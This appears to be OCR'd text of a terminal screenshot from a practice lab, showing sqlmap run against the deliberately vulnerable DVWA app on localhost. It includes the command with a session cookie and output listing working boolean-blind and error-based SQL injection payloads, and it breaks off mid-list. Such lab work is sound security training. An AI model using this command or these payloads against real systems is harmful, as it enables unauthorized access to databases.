 ┌──(jayce㉿kali)-[~]
└─$ sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=123&Submit=Submit#
" --cookie="PHPSESSID=itd49r41tsg4n5rj31bpe878r3; security=low" --tables
DVWA
{1.8.9#stable}
https://sqlmap.org
Vulnerability: SQL Injection
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 21:53:37 /2024-11-06/
[21:53:38] [INFO] resuming back-end DBMS 'mysql'
[21:53:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL com
ment)
    Payload: id=234' OR NOT 9582=9582#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (FLOOR)
    Payload: id=234' OR (SELECT 3644 FROM(SELECT COUNT(*),CONCAT(0x71706a70
71,(SELECT (ELT(3644=3644,1))),0x716a716a71,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.PLUGINS GROUP BY x)a)-- eGVT&Submit=Submit
    Type: time-based blind